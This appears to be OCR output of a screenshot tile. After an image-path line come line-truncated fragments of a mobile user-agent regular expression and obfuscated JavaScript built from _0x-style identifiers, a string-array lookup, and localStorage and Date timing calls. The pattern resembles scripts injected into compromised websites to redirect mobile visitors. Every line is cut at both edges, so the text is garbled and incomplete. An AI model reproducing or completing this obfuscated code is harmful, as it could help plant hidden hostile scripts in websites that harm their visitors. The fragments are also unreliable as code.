
e|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|m
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|t
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x12
]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=
b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365
=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b
},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x
x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);re
)];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]]
x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x36
13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b2
[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0
b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x
x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0
0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3
4=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[